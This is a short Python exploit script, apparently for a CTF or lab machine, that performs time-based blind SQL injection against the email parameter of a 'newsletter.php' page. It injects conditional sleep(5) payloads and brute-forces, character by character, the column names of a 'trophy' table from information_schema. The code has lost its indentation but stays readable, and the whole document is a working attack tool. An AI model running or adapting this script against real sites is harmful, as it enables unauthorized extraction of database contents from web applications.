 import requests
import sys
import time
#Send the payload to the vulnerable parameter on the target host
#If it take 5 seconds or longer to get a reply -> true response
def send_payload(ip, payload):
start = time.time()
r = requests.get("http://"+ip+"/newsletter.php?name=test&email=test' OR IF(%s, sleep(5), 'NO') AND '1'='1" %payload)
end = time.time()
if end-start >=5:
return True
else:
return False
#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
length = 0
for i in range(0,100):
if send_payload(ip,  "LENGTH((select group_concat(column_name) from information_schema.columns where table_name='trophy'))='%d'" %i):
length=i
break
print("Length: %d" %length)
sys.stdout.write("Dumping: ")
sys.stdout.flush()
db_name=""
for i in range(1, length+1):
for j in range(96,123):
if send_payload(ip,  "SUBSTRING((select group_concat(column_name) from information_schema.columns where table_name='trophy'),%d,1)='%s'" %
(i, chr(j))):
db_name += chr(j)
sys.stdout.write (chr(j))
sys.stdout.flush()
sys.stdout.write("\n")
sys.stdout.flush()
return db_name
def main():
if len(sys.argv) !=2:
print ("Usage: python %s <ip>" %(sys.argv[0]))
sys.exit(1)
ip = sys.argv[1]
test = brute_db(ip)
print ("DB name: %s" %test)
if __name__=="__main__":
main()